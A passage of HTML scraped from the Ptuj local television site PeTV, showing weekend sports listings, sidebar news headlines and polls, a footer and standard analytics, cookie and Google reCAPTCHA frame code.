(sobota, ob 19.00, Športna dvorana Gimnazije Ptuj)</p>
<p>ATLETIKA – Indoor meeting Novo mesto 2026:<br />
Na dvoranskem mitingu v Novem mestu bodo tekmovali člani Atletskega kluba HyperCUT Ptuj.<br />
(sobota in nedelja, ob 12.00, Olimpijski center Novo mesto)</p>
<p>STRELSTVO &#8211; ISSF Grand Prix 10m Ruše 2026:<br />
Na mednarodnem strelskem tekmovanju v Rušah bodo tekmovali člani Strelskega kluba Ptuj.<br />
(sobota in nedelja, Športna dvorana Ruše)</p>
</div>
		</div></div><div class="box_outer"><div class="widget"><div class="tabbed_widget">
<!-- the tabs -->
<ul class="tabbed_nav">
	<li class="tabbed1"><a href="#">Novo</a></li>
	<li class="tabbed2"><a href="#">Komentarji</a></li>
	<li class="tabbed3"><a href="#">Teme</a></li>
	<li class="tabbed4"><a href="#">Glasujemo</a></li>
</ul>

<!-- tab "panes" -->
<div class="tabbed_container">


	
	
	<!-- Latest Posts -->
	<div class="tabbed_content">
		<ul class="blog_posts_widget">
						
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/video/informativne-oddaje/ptujska-kronika-petek-16-januar-2026/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/Kronika-Petek-Fotka-1.jpg" height="59" width="59" alt="Ptujska kronika, petek 16. januar 2026" title="Ptujska kronika, petek 16. januar 2026" /></a>
			      		<p><a href="https://www.petv.tv/video/informativne-oddaje/ptujska-kronika-petek-16-januar-2026/">Ptujska kronika, petek 16. januar 2026</a></p>
		<span class="pw_time">januar 16, 2026</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/zdravje/7-letni-teo-nujno-potrebuje-naso-pomoc-za-zdravljenje-z-gensko-terapijo-v-zda-potrebuje-25-milijona-e/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/TEO-kronika-650x465.jpg" height="59" width="59" alt="7-letni Teo nujno potrebuje našo pomoč: za zdravljenje z gensko terapijo v ZDA potrebuje 2,5 milijona €" title="7-letni Teo nujno potrebuje našo pomoč: za zdravljenje z gensko terapijo v ZDA potrebuje 2,5 milijona €" />
				</a>
	  		<p><a href="https://www.petv.tv/novice/zdravje/7-letni-teo-nujno-potrebuje-naso-pomoc-za-zdravljenje-z-gensko-terapijo-v-zda-potrebuje-25-milijona-e/">7-letni Teo nujno potrebuje našo pomoč: za zdravljenje z gensko terapijo v ZDA potrebuje 2,5 milijona €</a></p>
		<span class="pw_time">januar 16, 2026</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/kultura/razstava-modri-horizonti/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/Galerija-LUNA-SLIKA-650x366.jpg" height="59" width="59" alt="Razstava Modri horizonti" title="Razstava Modri horizonti" />
				</a>
	  		<p><a href="https://www.petv.tv/novice/kultura/razstava-modri-horizonti/">Razstava Modri horizonti</a></p>
		<span class="pw_time">januar 16, 2026</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/splosno/veliko-dogodkov-in-aktivnosti-v-mkc-stara-steklarska/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/OD-splet-650x366.jpg" height="59" width="59" alt="Veliko dogodkov in aktivnosti v MKC Stara steklarska v letu 2025" title="Veliko dogodkov in aktivnosti v MKC Stara steklarska v letu 2025" />
				</a>
	  		<p><a href="https://www.petv.tv/novice/splosno/veliko-dogodkov-in-aktivnosti-v-mkc-stara-steklarska/">Veliko dogodkov in aktivnosti v MKC Stara steklarska v letu 2025</a></p>
		<span class="pw_time">januar 16, 2026</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/sport/hokejski-winter-classic-2026-na-ptuju/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/IHK-Legionarji-650x366.jpg" height="59" width="59" alt="Hokejski Winter Classic 2026 na Ptuju" title="Hokejski Winter Classic 2026 na Ptuju" />
				</a>
	  		<p><a href="https://www.petv.tv/novice/sport/hokejski-winter-classic-2026-na-ptuju/">Hokejski Winter Classic 2026 na Ptuju</a></p>
		<span class="pw_time">januar 16, 2026</span>
				</li>

											</ul>
		
	</div> <!--Tabbed Content-->
	
	<!-- Comments -->
	<div class="tabbed_content">
			<ul class="blog_posts_widget">
                   		                        
                        
                    </ul>	
	</div> <!--Tabbed Content-->
	
	<!-- CloudTag -->
	<div class="tabbed_content">
		<div class="tagcloud tabbed_tag">
		<a href="https://www.petv.tv/tag/povabilo-na-kavo/" class="tag-cloud-link tag-link-53 tag-link-position-1" style="font-size: 8pt;" aria-label="Povabilo na kavo (74 elementov)">Povabilo na kavo</a>
<a href="https://www.petv.tv/tag/ptujska-kronika/" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 22pt;" aria-label="Ptujska kronika (134 elementov)">Ptujska kronika</a>		</div> <!--Tag Cloud-->
		
			
	</div> <!--Tabbed Content-->

	<!-- Voting Posts -->
	<div class="tabbed_content">
				<ul class="blog_posts_widget">
						
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/gospodarstvo/oddaja-klavnicnega-odpada/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2021/12/Svinjske-koze-650x366.jpg" height="59" width="59" alt="Oddaja klavničnega odpada" title="Oddaja klavničnega odpada" />
				</a>

			      		<p><a href="https://www.petv.tv/novice/gospodarstvo/oddaja-klavnicnega-odpada/">Oddaja klavničnega odpada</a></p>
		<span class="pw_time">december 15, 2021</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/splosno/po-izgradnji-globinskih-vodnjakov-v-letu-2018-se-je-kvaliteta-vode-izboljsa/">
		                <img class="alignleft" src="http://www.petv.tv/wp-content/uploads/2019/03/Voda-Komunala-Ptuj-650x366.jpg" height="59" width="59" alt="Po izgradnji globinskih vodnjakov v letu 2018 se je kvaliteta vode izboljša" title="Po izgradnji globinskih vodnjakov v letu 2018 se je kvaliteta vode izboljša" />
				</a>

			      		<p><a href="https://www.petv.tv/novice/splosno/po-izgradnji-globinskih-vodnjakov-v-letu-2018-se-je-kvaliteta-vode-izboljsa/">Po izgradnji globinskih vodnjakov v letu 2018 se je kvaliteta vode izboljša</a></p>
		<span class="pw_time">marec 29, 2019</span>
				</li>

			
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/novice/splosno/na-os-ptuj-zrsz-121-prostih-delovnih-mest/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2013/04/zrsz-marec.jpg" height="59" width="59" alt="Na OS Ptuj ZRSZ 121 prostih delovnih mest" title="Na OS Ptuj ZRSZ 121 prostih delovnih mest" /></a>
			      		<p><a href="https://www.petv.tv/novice/splosno/na-os-ptuj-zrsz-121-prostih-delovnih-mest/">Na OS Ptuj ZRSZ 121 prostih delovnih mest</a></p>
		<span class="pw_time">februar 24, 2016</span>
				</li>

			
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/glasujemo/glasuj-za-naj-kopalisce-na-ptuju/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2012/07/terme_ptuj.jpg" height="59" width="59" alt="Glasuj za Naj Kopališče na Ptuju" title="Glasuj za Naj Kopališče na Ptuju" /></a>
			      		<p><a href="https://www.petv.tv/glasujemo/glasuj-za-naj-kopalisce-na-ptuju/">Glasuj za Naj Kopališče na Ptuju</a></p>
		<span class="pw_time">julij 07, 2012</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/glasujemo/naj-ucitelj-2012-ptuj/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/themes/petv/images/default.png" height="59" width="59" alt="Naj učitelj 2012 Ptuj" title="Naj učitelj 2012 Ptuj" />
				</a>

			      		<p><a href="https://www.petv.tv/glasujemo/naj-ucitelj-2012-ptuj/">Naj učitelj 2012 Ptuj</a></p>
		<span class="pw_time">julij 03, 2012</span>
				</li>

											</ul>
	</div> <!--Tabbed Content-->	

</div>

</div> <!--Tabbed Widget-->

</div></div><div class="box_outer"><div class="widget">                <div class="like_box_footer" style='background:#ffffff;'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/ptujska.petv&amp;width=285&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23000000&amp;stream=false&amp;header=false&amp;height=258" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:285px; height:258px;" allowTransparency="true"></iframe>
                </div><!--like_box_footer-->
			
</div></div><div class="box_outer"><div class="widget"><h3 id="radio-logo" class="widget_title">Radio Ptuj</h3><div class="wid_border"></div><span style="float:left;padding:8px">Dobra glasba v mestu. Poslušajte z nami</span>
<object type="application/x-shockwave-flash" data="https://www.petv.tv/wp-content/plugins/simple-music-enhanced/player_mp3_maxi.swf" width="35" height="35">
    <param name="movie" value="https://www.petv.tv/wp-content/plugins/simple-music-enhanced/player_mp3_maxi.swf" />
    <param name="bgcolor" value="#ffffff" />
    <param name="FlashVars" value="mp3=http://mail.radio-tednik.si:8000/;&loop=0&autoplay=0&showvolume=0&showloading=always&loadingcolor=949494&bgcolor1=ff0b0f&bgcolor2=a40005&buttonwidth=36&buttonovercolor=cccccc&showslider=0&width=35&height=35" /></object> 
    </div></div>		   	    <div class="ads300">
			  			   <a href="http://ptuj.zevs.si/Current_Vantage.htm"><img src="https://www.petv.tv/wp-content/uploads/2012/08/vremenska-postaja.jpg" alt="" /></a>
			  			  </div><!-- ads250 -->

			
<div class="box_outer"><div class="widget"><h3 class="widget_title">AKTUALNO</h3><div class="wid_border"></div>			<iframe width="283" height="235" src="https://www.youtube.com/embed/weYUynaoA_o?rel=0" frameborder="0" allowfullscreen></iframe>
	</div></div>	            </aside> <!--End Sidebar-->
            </div> <!--End Container-->
      <div class="bot_ad">
        <div id='div-gpt-ad-1424694657332-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1424694657332-0'); });
</script>
</div>        </div> <!--End bot Ad-->
    </div> <!--End Inner-->
<footer id="footer">
    <div class="footer_wrap">
        <div class="foot_border"></div>
    <div class="inner">
 	     		<div class="widget"><h3 class="widget_title">Ptujska Televizija</h3>		   	    <div class="custom_textwidget">
				Ptujska televizija PeTV je pričela z delovanjem v letu 2005 z mlado ekipo novinarjev in snemalcev z namero obveščati javnost o problematiki, pridobitvah in dogodkih na Ptuju. V tem času se je televizija razvila v prodorno in osrednjo televizijo ptujskega in širšega območja, ki gledalcem ponuja informativne, zabavne, kulturne in športne vsebine.			  </div>

			
</div><div class="widget"><h3 class="widget_title">Novice</h3><div class="tagcloud"><a href="https://www.petv.tv/category/glasujemo/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Glasujemo (5 elementov)">Glasujemo</a>
<a href="https://www.petv.tv/category/novice/gospodarstvo/" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 17.30407523511pt;" aria-label="Gospodarstvo (798 elementov)">Gospodarstvo</a>
<a href="https://www.petv.tv/category/video/informativne-oddaje/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 20.068965517241pt;" aria-label="Informativne oddaje (3.390 elementov)">Informativne oddaje</a>
<a href="https://www.petv.tv/category/video/izobrazevalne-oddaje/" class="tag-cloud-link tag-link-58 tag-link-position-4" style="font-size: 12.915360501567pt;" aria-label="Izobraževalne oddaje (78 elementov)">Izobraževalne oddaje</a>
<a href="https://www.petv.tv/category/novice/izobrazevanje/" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.557993730408pt;" aria-label="Izobraževanje (532 elementov)">Izobraževanje</a>
<a href="https://www.petv.tv/category/novice/kultura/" class="tag-cloud-link tag-link-13 tag-link-position-6" style="font-size: 19.015673981191pt;" aria-label="Kultura (1.955 elementov)">Kultura</a>
<a href="https://www.petv.tv/category/video/kulturne-oddaje/" class="tag-cloud-link tag-link-46 tag-link-position-7" style="font-size: 14.934169278997pt;" aria-label="Kulturne oddaje (226 elementov)">Kulturne oddaje</a>
<a href="https://www.petv.tv/category/video/kurentovanje/" class="tag-cloud-link tag-link-57 tag-link-position-8" style="font-size: 13.398119122257pt;" aria-label="Kurentovanje (102 elementa)">Kurentovanje</a>
<a href="https://www.petv.tv/category/novice/" class="tag-cloud-link tag-link-36 tag-link-position-9" style="font-size: 22pt;" aria-label="Novice (9.391 elementov)">Novice</a>
<a href="https://www.petv.tv/category/video/ostalo/" class="tag-cloud-link tag-link-49 tag-link-position-10" style="font-size: 13.090909090909pt;" aria-label="Ostalo (86 elementov)">Ostalo</a>
<a href="https://www.petv.tv/category/video/pogovorne-oddaje/" class="tag-cloud-link tag-link-47 tag-link-position-11" style="font-size: 15.987460815047pt;" aria-label="Pogovorne oddaje (400 elementov)">Pogovorne oddaje</a>
<a href="https://www.petv.tv/category/novice/promet/" class="tag-cloud-link tag-link-5 tag-link-position-12" style="font-size: 16.382445141066pt;" aria-label="Promet (493 elementov)">Promet</a>
<a href="https://www.petv.tv/category/video/reportaze/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 13.617554858934pt;" aria-label="Reportaže (114 elementov)">Reportaže</a>
<a href="https://www.petv.tv/category/novice/splosno/" class="tag-cloud-link tag-link-1 tag-link-position-14" style="font-size: 20.376175548589pt;" aria-label="Splošno (3.950 elementov)">Splošno</a>
<a href="https://www.petv.tv/category/video/verske-oddaje/" class="tag-cloud-link tag-link-59 tag-link-position-15" style="font-size: 8.7460815047022pt;" aria-label="Verske oddaje (8 elementov)">Verske oddaje</a>
<a href="https://www.petv.tv/category/video/" class="tag-cloud-link tag-link-35 tag-link-position-16" style="font-size: 11.510971786834pt;" aria-label="Video (37 elementov)">Video</a>
<a href="https://www.petv.tv/category/novice/zabava/" class="tag-cloud-link tag-link-8 tag-link-position-17" style="font-size: 15.504702194357pt;" aria-label="Zabava (306 elementov)">Zabava</a>
<a href="https://www.petv.tv/category/video/zabavne-oddaje/" class="tag-cloud-link tag-link-48 tag-link-position-18" style="font-size: 15.28526645768pt;" aria-label="Zabavne oddaje (274 elementov)">Zabavne oddaje</a>
<a href="https://www.petv.tv/category/novice/zdravje/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 16.689655172414pt;" aria-label="Zdravje (580 elementov)">Zdravje</a>
<a href="https://www.petv.tv/category/novice/sport/" class="tag-cloud-link tag-link-6 tag-link-position-20" style="font-size: 18.971786833856pt;" aria-label="Šport (1.913 elementov)">Šport</a>
<a href="https://www.petv.tv/category/video/sportne-oddaje/" class="tag-cloud-link tag-link-51 tag-link-position-21" style="font-size: 15.065830721003pt;" aria-label="Športne Oddaje (244 elementov)">Športne Oddaje</a></div>
</div>	        </div> <!--End Inner-->
    </div> <!--footer wrap-->
</footer> <!--End Footer-->
<!--div class="bottom_bar">
    <div class="inner">
    <ul class="social_icons">
                    <li class="twitter"><a href="ptujtv">twitter</a></li>
        
                <li class="facebook"><a href="https://www.facebook.com/ptujska.petv">facebook</a></li>        
        
                   <li class="gplus"><a href="#" >google plus</a></li>     
        
                        <li class="linkedin"><a href="#">LinkedIn</a></li>
        
                             <li class="rss"><a href="https://www.petv.tv/feed/">rss</a></li>
        
        
        
        

        
        
        
        
    </ul>

    </div> <!--End Inner-->
<!--/div--> <!--end bottom Bar-->
<img src="" id="fsb_image" alt=""/><script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.petv.tv\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.0'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Za optimalno delovanje spletne strani, uporabljamo piškotke. Z uporabo strani se strinjate z uporabo piškotkov. V kolikor jih ne želite uporabljati, lahko njihovo uporabo izklopite v svojem brskalniku.  </span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Strinjam se</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar --></div> <!--End Fixed-->
<div class="scrollTo_top">
    <a title="Na vrh" href="#">
    	    <img src="https://www.petv.tv/wp-content/themes/petv/images/up.png" alt="Na vrh">
        </a>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38394045-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.petv.tv&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="MRk-RYDWVBqbX90ikfDt9Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="MRk-RYDWVBqbX90ikfDt9Q"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FC-8gh3d-OlHam_qiQiRCg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768642709555');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>